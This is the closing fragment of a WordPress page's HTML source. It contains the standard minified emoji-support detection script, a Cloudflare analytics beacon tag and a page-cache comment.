const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 13:12:40 -->